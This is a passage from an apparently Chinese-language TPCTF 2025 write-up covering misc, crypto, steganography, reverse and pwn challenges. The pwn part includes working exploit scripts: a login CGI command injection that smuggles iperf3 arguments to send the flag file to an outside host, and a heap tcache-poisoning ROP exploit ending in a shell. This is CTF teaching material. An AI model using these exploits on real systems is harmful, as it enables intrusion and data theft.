'Yap', 'Bai', 'Cox', 'Sur', 'Fet', 'Moj', 'Lau', 'Dis', 'Mat', 'Rid', 'Mal', 'Ris', 'Uis', 'Hib', 'Vie', 'But']
C = ['Ser', 'Dea', 'Jac', 'Way', 'Cio', 'Tie', 'Tun', 'Goa', 'Sap', 'Fan', 'Jor', 'Pit', 'Gor', 'Son', 'Mun', 'Dan', 'Veg', 'Wel', 'Sev', 'Jeb', 'Gio', 'Ceu', 'Bib', 'Cif', 'Bug', 'Zan', 'Mec', 'Rob', 'Lao', 'Hew', 'Quo', 'Hor', 'Foe', 'Mak', 'Hol', 'Fil', 'Cam', 'Nur', 'Vet', 'Yea', 'Yup', 'Lot', 'Jab', 'Goo', 'Soy', 'Pay', 'Hoe', 'Dud', 'Qos', 'Boa', 'Ceb', 'Lug', 'Nic', 'Rai', 'Nap', 'Sem', 'Rue', 'Bah', 'Sez', 'Jib', 'Ual', 'Mus', 'Cip', 'Cir', 'Yan', 'Div', 'Bor', 'War', 'Don', 'Tug', 'Tuk', 'Maj', 'Hae', 'Rui', 'Git', 'Gil', 'Lab', 'Med', 'Mag', 'Dui', 'Ruv', 'Raw', 'Sol', 'Foy', 'Sib', 'Sub', 'Moz', 'Ras', 'Mil', 'Rem', 'Nix', 'Dom', 'Ban', 'Zeb', 'Woo', 'Pus', 'Mau', 'Boi', 'Ped', 'Kee', 'Pop', 'Mix', 'Wai', 'Gun', 'Ley', 'Cee', 'Bok', 'Fao', 'Sul', 'Zac', 'Siu', 'Jan', 'Sai', 'Ged', 'Pau', 'Cop', 'Les', 'Suu', 'Dir', 'Var', 'Wap', 'Tai', 'Wah', 'Rei', 'Pas', 'Bat', 'Cas', 'Fad', 'Joe', 'Nir', 'Fem', 'Hai', 'Tal', 'Wea', 'Rok', 'Hoa', 'Goh', 'Hof', 'Nos', 'Roy', 'Nem', 'Bel', 'Yui', 'Wor', 'Neb', 'Tot', 'Luv', 'Yun', 'Lil', 'Doc', 'Lai', 'Hem', 'Kew', 'Lay', 'Nik', 'Gus', 'Hoh', 'Fix', 'Cup', 'Fer', 'Deo', 'Coy', 'Jer', 'Luc', 'Gif', 'Cou', 'Dob', 'Dow', 'Hum', 'Hom', 'Nan', 'Dot', 'Den', 'Yeh', 'Ces', 'Jak', 'Nei', 'Rag', 'Dar', 'Pun', 'Dex', 'Gee', 'Nes', 'Mit', 'Fos', 'Sed', 'Pac', 'Cic', 'Toi', 'Raz', 'Tok', 'Did', 'Rik', 'Hit', 'Kam', 'Hiv', 'Jut', 'Tee', 'Pod', 'Gir', 'Sax', 'Hat', 'Dab', 'Nai', 'Jez', 'Was', 'Bon', 'Kid', 'Him', 'Tia', 'Bin', 'Wep', 'Dup', 'Yue', 'Maa', 'Hao', 'Suv', 'Ken', 'Mod', 'Kan', 'Moc', 'Cow', 'Sex', 'Ben', 'Deg', 'Gaf', 'Yaw', 'Luk', 'Faa', 'Bow', 'Ror', 'Bee', 'Cob', 'Loy', 'Row', 'Det', 'Nut', 'Rah', 'Coi', 'Rap', 'Def', 'Hie', 'Tic', 'Wis', 'Mew', 'Dav', 'Sir', 'Zoe', 'Zin', 'Uac', 'Rab', 'Yen', 'Sip', 'Nip', 'Bir', 'Pak', 'Kar', 'Gen', 'Kea', 'Sor', 'Lod', 'Fas', 'Sif', 'Zag', 'Rea', 'Wed', 'Vex', 'Lem', 'Sob', 'Sue', 'Lar', 'Rav', 'Sou', 'Bev', 'Kek', 'Kol', 'Rae', 'Map', 'Dah', 'Pee', 'Tam', 'Loc', 'Boc', 'Coz', 'Ful', 'Paz', 'Hop', 'Bui', 'Ref', 'Coo', 'Rez', 'Seq', 'Lou', 'Hon', 'Leo', 'Bis', 'Dia', 'Hui', 'Mai', 'Pez', 'Boy', 'Rog', 'Dac', 'Tut', 'Rut', 'Cuz', 'Now', 'Nii', 'Yas', 'Doj', 'Saw', 'Bex', 'Fom']
那就继续:
i, ip = 0, 0
while ip < 256 ** 4:
a, b, c, d = ip >> 24, (ip >> 16) & 0xff, (ip >> 8) & 0xff, ip & 0xff
ip_str = "%d.%d.%d.%d" % (a, b, c, d)
f.write(f"{str(i).zfill(3)} {get(ip_str)} {ip_str}\n")
i, ip = i + 1, ip + 103 * 513 * 313
然后意识到这应该是最后一环了,只需要把这个周期的昵称部分整理出来就可以了:
D, exists = [], set(A + B + C)
i, ip = 0, 0
while ip < 256 ** 4:
a, b, c, d = ip >> 24, (ip >> 16) & 0xff, (ip >> 8) & 0xff, ip & 0xff
ip_str = "%d.%d.%d.%d" % (a, b, c, d)
nickname = get(ip_str)
parts = [nickname[j:j+3] for j in range(0, len(nickname), 3)]
D.extend([k for k in parts if k not in exists])
i, ip = i + 1, ip + 103 * 513 * 313
print(D)
D = ['Puc', 'Maz', 'Doh', 'Hun', 'Cud', 'Vit', 'Wer', 'Hag', 'Din', 'Feb', 'Gui', 'Rak', 'Vac', 'Kim', 'Pol', 'Som', 'Saa', 'Hac', 'Xie', 'Ses', 'Van', 'Nef', 'Mia', 'Tab', 'Pid', 'Ver', 'Cay', 'Jog', 'Jar', 'Lan', 'Hex', 'Soe', 'Lid', 'Fip', 'Wet', 'Ner', 'Dey', 'May', 'Dua', 'Dez', 'Gut', 'Sag', 'Kor', 'Yon', 'Haa', 'Par', 'Fat', 'Vel', 'Yum', 'Wac', 'Poe', 'Yes', 'Rex', 'Gop', 'Cit', 'Val', 'Xix', 'Bit', 'Mig', 'Mib', 'Gaa', 'Sat', 'Mex', 'Geo', 'Doi', 'Mou', 'Dol', 'Joy', 'Caa', 'Dix', 'Nat', 'Boj', 'Mad', 'Pew', 'Nev', 'Sas', 'Rin', 'Dal', 'Joo', 'Vii', 'Tid', 'Hap', 'Sea', 'Cae', 'Cab', 'Nea', 'Wan', 'Mem', 'Nam', 'Mao', 'Pov', 'Pio', 'Bey', 'Vas', 'Jee', 'Not', 'Lat', 'Sud', 'Bog', 'Hue', 'Rio', 'Got', 'Liu', 'Lax', 'Fec', 'Duc', 'Rec', 'Mas', 'Cig', 'Vox', 'Rov', 'Pow', 'Sil', 'Gac', 'Pet', 'Yay', 'Sad', 'Ram', 'Box', 'Wag', 'Nin', 'Lib', 'Tou', 'Dae', 'Tau', 'Teo', 'Sod', 'Hoy', 'Tip', 'Cer', 'Wee', 'Nov', 'Keg', 'Nit', 'Wok', 'Hin', 'Tue', 'Ron', 'Roi', 'Vos', 'Sao', 'Kia', 'Tix', 'Mip', 'Cub', 'Nah', 'Hot', 'Wic', 'Yar', 'Sic', 'Sar', 'Kok', 'Fee', 'Yuk', 'Hoo', 'Hei', 'Dap', 'Cen', 'Las', 'Guy', 'Jon', 'His', 'Moo', 'Roz', 'Fac', 'Fir', 'Ham', 'Rad', 'Foi', 'Sof', 'Poo', 'Toa', 'Kos', 'Sei', 'Dof', 'Get', 'Bap', 'Kes', 'Die', 'Dad', 'Pea', 'Nus', 'Tit', 'Ros', 'Nay', 'Moa', 'Zen', 'Mam', 'Heb', 'Fab', 'Rib', 'Cao', 'Hey', 'Wot', 'Soo', 'Kai', 'Cem', 'Rom', 'Uaw', 'Zed', 'Noi', 'Sab', 'Tes', 'Gob', 'Jax', 'Nob', 'Bao', 'Tos', 'Tor', 'Mep', 'Pan', 'Har', 'Guv', 'Foa', 'Nih', 'Cim', 'Pig', 'Jot', 'Sop', 'Duh', 'Jia', 'Nil', 'Fib', 'Kei', 'Gad', 'Toy', 'Pim', 'Gel', 'Cet', 'Hal', 'Wen', 'Yah', 'Nup', 'Jai', 'Paw', 'Pos', 'Qed', 'Tel', 'Gay', 'Liv', 'Bus', 'Fop', 'Pia', 'Miu', 'Ked', 'Fea', 'Fob', 'Sel', 'Miz', 'Lor', 'Tay', 'Pot', 'Tac', 'Wei', 'Mug', 'Dat', 'Wal', 'How', 'Yow', 'Pax']
那么就可以直接写解码将那些 Spam 留言者的昵称转换回 IP 地址,进一步解出 Flag 了:
targets = ["VicCouNeaGas", "DemHohBojWod", "PowFitGuoRut", "VetTasBesDae", "FasLiuTasJoi", "DevRecWoeDia", "BogHubSorHad", "BagLibYupSix", "MowPetBecZan", "LonRecRipLuk", "KarYapTajGot", "TiaLiuFayDic", "VizDivCitBot", "LeaLatReaSac", "FasLiuVicToc", "KunSadMerMun", "LemLiuGuoReq"]
la, lb, lc, ld = len(A), len(B), len(C), len(D)
for i in targets:
for j in [i[k:k+3] for k in range(0, len(i), 3)]:
if j in A: a = A.index(j)
elif j in B: b = B.index(j)
elif j in C: c = C.index(j)
elif j in D: d = D.index(j)
else: assert False
ip = d * (la*lb*lc) + c * (la*lb) + b * la + a
ip_part = [ip >> 24 & 0xFF, ip >> 16 & 0xFF, ip >> 8 & 0xFF, ip & 0xFF]
print(''.join(map(chr, ip_part)), end='')
print()
Crypto⌗
randomized random⌗
就是一个板子题 恢复state + 取seed
from tqdm import trange
from gf2bv import LinearSystem
from gf2bv.crypto.mt import MT19937
from pwn import *
def mt19937(bs, out):
lin = LinearSystem([32] * 624)
mt = lin.gens()
rng = MT19937(mt)
zeros = []
for o in out:
zeros.append(rng.getrandbits(bs) ^ int(o))
rng.getrandbits(32)
zeros.append(mt[0] ^ int(0x80000000))
sol = lin.solve_one(zeros)
rng = MT19937(sol)
pyrand = rng.to_python_random()
return pyrand
r = remote('1.95.57.127', 3001)
out = []
nums = 5000
for _ in trange(nums):
out.append(int(r.recvline()) >> 20)
r.sendline(b'')
RNG = mt19937(12, out)
temp = [RNG.getrandbits(32) for _ in range(nums * 2)]
c1 = []
c2 = []
out = []
for i in trange(nums):
c1.append(RNG.getrandbits(32))
c2.append(RNG.getrandbits(32))
out.append(int(r.recvline()))
r.sendline(b'')
open('12', 'w').write(str(c1)+'\\n'+str(c2)+'\\n'+str(out))
恢复flag
s = open('12', 'r').readlines()
c1 = eval(s[0])
c2 = eval(s[1])
out = eval(s[2])
t = [out[i] - c1[i] for i in range(len(c1))]
for l in range(1, 100):
ct = [i % l for i in c2]
flag = ''
for i in range(l):
try:
flag += chr(t[ct.index(i)])
if 'TPCTF' in flag:
print(flag)
except:pass
nanonymous msg⌗
本题完整的题目描述其实是这样的,一段滥用 Unicode 变体选择符的文本:
\uDB40\uDDD6\uDB40\uDD96\uDB40\uDD1F\uDB40\uDDD6\uDB40\uDD57\uDB40\uDDAB\uDB40\uDD6F\uDB40\uDDA7\uDB40\uDD6E\uDB40\uDD2E\uDB40\uDDE6\uDB40\uDDDB\uDB40\uDD23\uDB40\uDDA4\uDB40\uDD27\uDB40\uDDDB\uDB40\uDD2A\uDB40\uDD63\uDB40\uDDEC\uDB40\uDDA6\uDB40\uDD2A\uDB40\uDDA7\uDB40\uDD6E\uDB40\uDDDB\uDB40\uDD27\uDB40\uDDAA\uDB40\uDDDB\uDB40\uDD6F\uDB40\uDDEE\uDB40\uDD6E\uDB40\uDDEC\uDB40\uDDEC\uDB40\uDDDB\uDB40\uDDE6\uDB40\uDD22\uDB40\uDD6E\uDB40\uDDDB\uDB40\uDD67\uDB40\uDD62\uDB40\uDD2E\uDB40\uDD6F\uDB40\uDDDB\uDB40\uDDEF\uDB40\uDDA7\uDB40\uDD2A\uDB40\uDDE6\uDB40\uDD6E\uDB40\uDDEE\uDB40\uDDA6\uDB40\uDDDB\uDB40\uDDA4\uDB40\uDD67\uDB40\uDDDB\uDB40\uDDA7\uDB40\uDDA4\uDB40\uDDEE\uDB40\uDDE6\uDB40\uDD6E\uDB40\uDDA7\uDB40\uDDDB\uDB40\uDD63\uDB40\uDD2A\uDB40\uDD2A\uDB40\uDDDB\uDB40\uDD67\uDB40\uDDA7\uDB40\uDDA4\uDB40\uDD6A\uDB40\uDDDB\uDB40\uDD66\uDB40\uDD6E\uDB40\uDD67\uDB40\uDD2F\uDB40\uDDA4\uDB40\uDD63\uDB40\uDDDB\uDB40\uDD2F\uDB40\uDDE6\uDB40\uDD67\uDB40\uDDDB\uDB40\uDDA5\uDB40\uDDA4\uDB40\uDDA5\uDB40\uDDA5\uDB40\uDDDB\uDB40\uDDAE\uDB40\uDDEE\uDB40\uDD2E\uDB40\uDD62\uDB40\uDDEC\uDB40\uDDEAWork in progress\u2026
恰巧之前看到过一个也是滥用 Unicode 变体选择符进行隐写的工具 emoji-encoder。先阅读以下它的代码,尝试理解其原理并且用 Python 复刻以下 Decoder:
from typing import Optional
source = "󠇖󠆖󠄟󠇖󠅗󠆫󠅯󠆧󠅮󠄮󠇦󠇛󠄣󠆤󠄧󠇛󠄪󠅣󠇬󠆦󠄪󠆧󠅮󠇛󠄧󠆪󠇛󠅯󠇮󠅮󠇬󠇬󠇛󠇦󠄢󠅮󠇛󠅧󠅢󠄮󠅯󠇛󠇯󠆧󠄪󠇦󠅮󠇮󠆦󠇛󠆤󠅧󠇛󠆧󠆤󠇮󠇦󠅮󠆧󠇛󠅣󠄪󠄪󠇛󠅧󠆧󠆤󠅪󠇛󠅦󠅮󠅧󠄯󠆤󠅣󠇛󠄯󠇦󠅧󠇛󠆥󠆤󠆥󠆥󠇛󠆮󠇮󠄮󠅢󠇬󠇪Work in progress…"
VARIATION_SELECTOR_START = 0xfe00
VARIATION_SELECTOR_END = 0xfe0f
VARIATION_SELECTOR_SUPPLEMENT_START = 0xe0100
VARIATION_SELECTOR_SUPPLEMENT_END = 0xe01ef
def fromVariationSelector(codePoint: int) -> Optional[int]:
if VARIATION_SELECTOR_START <= codePoint <= VARIATION_SELECTOR_END:
return codePoint - VARIATION_SELECTOR_START
elif VARIATION_SELECTOR_SUPPLEMENT_START <= codePoint <= VARIATION_SELECTOR_SUPPLEMENT_END:
return codePoint - VARIATION_SELECTOR_SUPPLEMENT_START + 16
else:
return None
result = []
for char in source:
codePoint = ord(char)
byte = fromVariationSelector(codePoint)
if byte is None:
continue
result.append(byte)
print(result)
然后就得到了一串让人摸不着头脑的字节。假设这就是 Flag 经过一些转换得到的内容,既然已知 Flag 头是 TPCTF{,那么直接对比一下二进制吧:
compare = "TPCTF{"
for i in range(len(compare)):
print(bin(result[i])[2:].zfill(8), end=" ")
print(bin(ord(compare[i]))[2:].zfill(8))
11100110 01010100
10100110 01010000
00101111 01000011
11100110 01010100
01100111 01000110
10111011 01111011
DC B A D CAB
不难注意到,这串字节的低第 1 4 7 8 位分别和明文的低第 2 1 3 5 位相同,貌似存在一个 bit mapping 的关系,但除此之外剩下的部分可能还涉及一些其他变换。不过也就剩四位了,经过一番尝试,最终写出了以下代码:
for byte in result:
a, b, c, d, e, f, g, h = map(int, bin(byte)[2:].zfill(8))
fin = [c^1, g, d, a, f^1, b, h, e]
res = int("".join(map(str, fin)), 2)
print(chr(res), end="")
print()
Reverse⌗
chase⌗
模拟运行
游戏通关part1,

tile viewer: part3
 关卡大于5
关卡大于5
linuxpdf⌗
import json
import base64
import zlib
j = json.load(open(r"D:\attachment\tpctf2025\tinyemu.txt",'r'))
for i in j:
print(i)
print(type(j[i]))
open(i.replace("/","_"),'wb').write(zlib.decompress(base64.b64decode(j[i].encode())))
checkFlag code.c找到文件 md5爆破
import hashlib
hashes = """38f88a3bc570210f8a8d95585b46b065
83055ae80cdc8bd59378b8628d733fcb
fa7daffbd7acec13b0695d935a04bc0f
c29cc0fd3801c7fdd315c782999bd4cb
2ba2d01af12d9be31a2b44323c1a4f47
ddeebaf002527a9ead78bd16684573cc
bf95b89934a1b555e1090fecdfd3da9f
b6422c30b02938535f8e648d60a87b94
08c1b76643af8dd50cb06d7fdd3cf8ed
42d69719f97088f06540f412dc1706fb
a1f23da61615400e7bd9ea72d63567eb
4e246f0a5dd3ce59465ff3d02ec4f984
b8cf25f963e8e9f4c3fdda34f6f01a35
2d98d820835c75a9f981ad4db826bf8e
702ead08a3dd56b3134c7c3841a652aa
d2d557b613662b92f399d612fb91591e
e4422b6320ed989e7e3cb97f369cba38
71803586c67059dda32525ce844c5079
83b371801d0ade07b5c4f51e8c6215e2
b0d1b4885bc2fdc5a665266924486c5f
792c9e7f05c407c56f3bec4ca7e5c171
3855e5a5bbc1cbe18a6eab5dd97c063c
886d45e0451bbba7c0341fe90a954f34
3a437cbe6591ea34896425856eae7b65
34304967a067308a76701f05c0668551
d6af7c4fedcf2b6777df8e83c932f883
df88931e7eefdfcc2bb80d4a4f5710fb""".split("\n")[::-1]
flag = "F}"
for _ in hashes:
for i in range(0x100):
print(bytes.fromhex(hex(i)[2:].zfill(2))+flag.encode())
r = hashlib.md5(bytes.fromhex(hex(i)[2:].zfill(2))+flag.encode())
print(r.hexdigest())
print(_)
print(r.hexdigest()==_)
if r.hexdigest() == _:
flag = chr(i)+flag
break
print(flag)
magicfile⌗
congratulation往上翻 根据结构体遍历字符
import idaapi
import idc
ea = idc.get_name_ea_simple("op_start")
size = 0x178
cc = (0x556199DCD004-ea+0x178)//0x178
print(cc)
for i in range(cc):
elem_1 = idaapi.get_dword(ea+size*i)
elem_2 = idaapi.get_byte(ea+size*i+4)
elem_3 = idaapi.get_byte(ea+size*i+6)
elem_4 = idaapi.get_dword(ea+size*i+8)
elem_5 = idaapi.get_qword(ea+size*i+0xc)
elem_6 = idaapi.get_qword(ea+size*i+0xc+8)
elem_7 = idaapi.get_dword(ea+size*i+0xc+8+8)
elem_8 = idaapi.get_byte(ea+size*i+0xc+8+8+4)
ss = idaapi.get_bytes(ea+size*i+0x1c+4+128,20)
print(chr(elem_8),end="")
portable⌗

调试到后面发现就一个xor
 Cyberchef解一下
Cyberchef解一下
stone-game⌗
AI太笨了,写个交互纯玩就好了
import re
from pwn import context, remote
context.log_level = "debug"
p = remote("1.95.128.179", "3950")
p.sendline()
while 1:
res = p.recvuntil(b"(space-separated, e.g.: 0 1 0 2 0 0 0):\n").split(
b"Digital Display Game"
)[-1]
if nums := re.findall(r"Segment \d: (.*?) stones".encode(), res):
p.sendline(b" ".join(nums[:-3]) + b" 0 0 0")
res = p.recvuntil(b"(space-separated, e.g.: 0 1 0 2 0 0 0):\n").split(
b"Digital Display Game"
)[-1]
if nums := re.findall(r"Segment \d: (.*?) stones".encode(), res):
p.sendline(b" ".join(nums))
Pwn⌗
where is my rop⌗

比较容易注意到结合base64解码的一字节溢出,可以实现命令注入,经过一段测试发现iperf3可以带出文件内容,*_* 恰好可以匹配到flag,之后从流量里dump即可。
import requests
from pwn import *
from base64 import b64encode
def send_login_request(url, auth_token, referer, data='id='+'a'*24):
# 请求头
headers = {
"Authorization": f"Basic {auth_token}",
}
# 发送 POST 请求
response = requests.post(url, headers=headers, data=data)
return response
# 示例调用
if __name__ == "__main__":
# 目标 URL
url = "http://61.147.171.105:49921/cgi-bin/login.cgi?reset_password"
# url = "http://localhost:8888/cgi-bin/login.cgi?reset_password"
# Basic Auth 认证的 Base64 编码字符串
auth_token = b64encode(b'127.0.0.1:6666 -F /*_*:ccc:'.ljust(0x200, b'\x00') + b'\x09').decode()
# auth_token = "MTIzOjE2ZmVhZGIzNDg2MmU1OGQwZGY0YmY3ZDQ2OThhOTg2"
# Referer 头字段的值
referer = "http://localhost:8888/login.html"
# 发送请求
response = send_login_request(url, auth_token, referer)
# 输出响应
print("Status Code:", response.status_code)
print("Response Body:", response.text)
print("Response Header:", response.headers)

ezDB⌗
2.35堆 程序实现了两个类,变量成员差不多是这样:
table
0x0 size_array_begin (init = *chunk_ptr)
0x8 size_array_end
0x10 table_data_end (init = *chunk_ptr+0x400)
0x18 *chunk_ptr
record
0x0 length
0x8 *ptr = malloc(length)
分析程序逻辑可知:程序实现了将用户输入的record转换为data记录到table上,且在给table分配的chunk中内容是从下往上生长的,而记录data长度的数组是从上往下生长的,在长度判定时程序多出了一字节的检测,导致data可以向上off by one溢出控制他的size,之后就可以向下溢出任意字节了。 这里我选择用两次tcache_poison打ROP,一次泄漏stack,一次改栈上的返回地址,最后return 0执行ROP
#!/usr/bin/env python3
from pwn import *
from time import sleep
filename = "db_patched"
libcname = "./libc.so.6"
host = "127.0.0.1"
port = 1337
elf = context.binary = ELF(filename)
context.terminal = ['tmux', 'neww']
context(arch = 'amd64',log_level = 'debug',os = 'linux')
if libcname:
libc = ELF(libcname)
gs = '''
b main
b *$rebase(0x1c49)
'''
def start():
if args.GDB:
return gdb.debug(elf.path, gdbscript = gs)
elif args.REMOTE:
return remote(host, port)
else:
return process(elf.path)
#---------------------------------------------------#
r = lambda x:p.recv(x)
rl = lambda:p.recvline(keepends=True)
til = lambda x:p.recvuntil(x,drop=True)
s = lambda x:p.send(x)
sl = lambda x:p.sendline(x)
sa = lambda x,y:p.sendafter(x,y)
sla = lambda x,y:p.sendlineafter(x,y)
suc = lambda x,y:success(x+" -> "+y)
#---------------------------------------------------#
def db() :
gdb.attach(p)
pause()
#table
#0x0 ptr = malloc0x400
#0x8 next_size_array
#0x10 end = ptr+0x400
#0x18 length
#record
#0x0 length
#0x8 ptr = malloc(length)
def create(index):
sla(b'>>> ',str(1).encode())
sla(b'Index: ',str(index).encode())
def remove(index):
sla(b'>>> ',str(2).encode())
sla(b'Index: ',str(index).encode())
def insert(index,len,varchar):
sla(b'>>> ',str(3).encode())
sla(b'Index: ',str(index).encode())
sla(b'Varchar Length: ',str(len).encode())
sla(b'Varchar: ',varchar)
til(b'Record inserted, slot id: ')
slot_id = int(til(b'\n'))
return slot_id
def get(index,slot_ID):
sla(b'>>> ',str(4).encode())
sla(b'Index: ',str(index).encode())
sla(b'Slot ID: ',str(slot_ID).encode())
def edit(index,slot_ID,len,varchar):
sla(b'>>> ',str(5).encode())
sla(b'Index: ',str(index).encode())
sla(b'Slot ID: ',str(slot_ID).encode())
sla(b'Varchar Length: ',str(len).encode())
sa(b'Varchar: ',varchar)
p = start()
create(1)
create(2)
create(3)
create(15)
remove(1)
slot_id1 = insert(2,0x20,b'')
get(2,slot_id1)
#heap
til(b'Varchar: ')
p.recv(0x10)
heap2 = u64(p.recv(6) + b'\x00\x00')
suc('heap',hex(heap2))
heap_key = heap2 >> 12
#libc
for i in range(4,11):
create(i)
for i in range(11,4,-1):
remove(i)
remove(3)
remove(4)
slot_id2 = insert(2,0x3d9,b'')
get(2,slot_id2)
til(b'Varchar: ')
libc.address = u64(p.recv(6) + b'\x00\x00')+0x7d260ae00000-0x7d260b01b00a
suc('libc',hex(libc.address))
print(hex(heap_key))
print(hex(libc.sym.environ))
#stack
payload1 = b'\x0a' + b'a' * 0x400 + p64(0x31) + p64((libc.sym.environ-0x10) ^ heap_key)
edit(2,slot_id2,0x411,payload1)
create(11)
edit(2,slot_id2,0x20,b'a'*0x10)
get(2,slot_id2)
til(b'Varchar: '+b'a'*0x10)
stack = u64(p.recv(6) + b'\x00\x00')
suc('stack',hex(stack))
#rop
payload2 = b'\x0a' + b'b' * 0x400 + p64(0x31) + p64(heap_key ^ ((heap_key<<12)+0xff0)) + p64(0) * 4 + p64(0x411) + p64((stack-0x8-0x120) ^ heap_key)
remove(11)
edit(2,slot_id2,0x441,payload2)
edit(2,slot_id1,0x400,b'\n')
rdi = libc.address + 0x00000000002a3e5
ret = rdi + 1
system = libc.sym['system']
binsh = next(libc.search(b'/bin/sh\x00'))
ogg = libc.address + 0xebd3f
pl = p64(stack-(0x500-0x480)) + p64(rdi) + p64(binsh) + p64(ret) + p64(system)
edit(2,slot_id2,0x400,pl)
sla(b'>>> ',str(6).encode())
p.interactive()